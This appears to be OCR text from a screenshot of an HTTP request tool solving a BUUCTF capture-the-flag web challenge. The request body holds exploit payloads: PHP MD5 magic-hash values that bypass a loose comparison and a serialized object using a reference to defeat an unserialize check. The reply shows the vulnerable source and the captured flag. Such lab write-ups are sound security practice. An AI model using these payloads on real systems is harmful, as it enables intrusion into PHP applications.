 发送请求 Alt+↵ 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /?pleaseget=1 HTTP/1.1
2 Host ? : 265d366d-cece-432c-b817-7a1c0e29da55.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.
0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length auto : 11
10
11 pleasepost=2&md51=240610708&md52=QNKCDZO&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";
R:2;}
4580bytes / 1113ms 美化 HEX 渲染 编码 请输入定位响应 详情
远端地址:117.21.200.176:81; 响
应时间:1113ms; 总耗时:1116m
s; URL:http://265d366d-cece-43
2c-b817...
68 ><span style="color: #007700">[</span
69 ><span style="color: #DD0000">'pleasepost'</span
70 ><span style="color: #007700">]&nbsp;===&nbsp;</span
71 ><span style="color: #DD0000">'2'</span
72 ><span style="color: #007700"
73 >)&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span
74 ><span style="color: #0000BB">md5</span><span style="color: #007700">(</span
75 ><span style="color: #0000BB">$_POST</span
76 ><span style="color: #007700">[</span
77 ><span style="color: #DD0000">'md51'</span
78 ><span style="color: #007700">])&nbsp;==&nbsp;</span
79 ><span style="color: #0000BB">md5</span><span style="color: #007700">(</span
80 ><span style="color: #0000BB">$_POST</span
81 ><span style="color: #007700">[</span
82 ><span style="color: #DD0000">'md52'</span
83 ><span style="color: #007700">])&nbsp;&amp;&amp;&nbsp;</span
84 ><span style="color: #0000BB">$_POST</span
85 ><span style="color: #007700">[</span
86 ><span style="color: #DD0000">'md51'</span
87 ><span style="color: #007700">]&nbsp;!=&nbsp;</span
88 ><span style="color: #0000BB">$_POST</span
89 ><span style="color: #007700">[</span
90 ><span style="color: #DD0000">'md52'</span
91 ><span style="color: #007700"
92 >])&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&
nbsp;&nbsp;</span
93 ><span style="color: #0000BB">unserialize</span
94 ><span style="color: #007700">(</span
95 ><span style="color: #0000BB">$_POST</span
96 ><span style="color: #007700">[</span
97 ><span style="color: #DD0000">'obj'</span
98 ><span style="color: #007700"
99 >]);<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&
nbsp;&nbsp;}<br />}<br
100 /></span>
101 </span> </code
102 >flag{c378c130-7223-427e-86c8-02485dea6a41}
103